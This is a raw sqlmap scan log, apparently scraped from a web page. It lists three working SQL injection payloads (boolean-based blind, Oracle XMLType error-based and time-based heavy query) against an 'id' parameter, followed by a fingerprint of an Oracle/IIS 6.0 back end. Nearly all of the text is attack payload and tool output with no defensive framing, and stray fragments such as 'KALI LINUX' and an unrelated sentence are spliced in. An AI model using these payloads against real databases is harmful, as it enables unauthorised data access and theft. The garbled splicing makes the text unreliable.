 sqlmap identified the following injection points with a total of 44 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1852' AND 5274=5274 AND 'PlSY'='PlSY

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=1852' AND 9245=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(100)||CHR(99)
||CHR(100)||CHR(113)||(SELECT (CASE WHEN (9245=9245) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(
108)||CHR(111)||CHR(97)||CHR(113)||CHR(62))) FROM DUAL) AND 'gBig'='gBig

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: id=1852' AND 1233=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_US
ERS T4,ALL_USERS T5) AND 'Ufbm'='Ufbm
KALI LINUX
---
[16:37:34] [INFO] the back-end DBMS is Oracle
you become, the more you are able to hear.
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle